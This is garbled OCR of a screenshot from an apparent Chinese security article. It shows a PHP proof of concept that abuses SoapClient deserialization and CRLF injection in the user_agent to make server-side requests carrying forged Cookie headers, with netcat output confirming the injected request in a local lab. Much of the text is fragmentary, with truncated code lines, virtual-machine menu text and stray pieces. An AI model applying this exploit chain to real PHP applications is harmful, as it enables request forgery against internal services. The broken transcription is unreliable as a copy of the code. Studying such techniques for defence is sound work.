 1 <?php
2 $target = 'http://192.168.27.173:2019/';
3 $a = new SoapClient( null,array('location' => $target, 'user_agent' => "ki10Moc\r\nCookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elf
4 $b = serialize($a);
5 echo $b;
6 $c = unserialize($b);
7 $c->a(); // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
8 ?>
2 7
Database
$target, 'user_
6nadpk3md7jbgioa6elfk4";s:13:"_soap_version";i:1;}
SoapFault exception: [HTTP] Error Fetching http head
: SoapClient->__doRequest('<?xml version="...', 'ht
mcode\soap.php(7): SoapClient->__call('a', Array)
mcode\soap.php(7): SoapClient->a()
m\PHPstormcode\soap.php on line 7
exit code 255
Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Debian 7.x 64 位
Windows 7 x64
Windows 7 x64
CentOS 7 64 位
ki10Moc
Ubuntu 64 位
共享的虚拟机
Ubuntu 64 位
活动 终端 星期一 19：42 zh
root@ki10moc-virtual-machine: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
gStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOA
P-ENV:Body></SOAP-ENV:Envelope>
root@ki10moc-virtual-machine:~# nc -lvp 2020
Listening on [0.0.0.0] (family 0, port 2020)
^C
root@ki10moc-virtual-machine:~# nc -lvp 2019
Listening on [0.0.0.0] (family 0, port 2019)
Connection from 192.168.27.1 62472 received!
POST / HTTP/1.1
Host: 192.168.27.173:2019
Connection: Keep-Alive
User-Agent: ki10Moc
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "1988haokan#a"
Content-Length: 371
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" x
mlns:ns1="1988haokan" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-E
NC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://s
chemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOA
P-ENV:Envelope>
安全客（www.anquanke.com）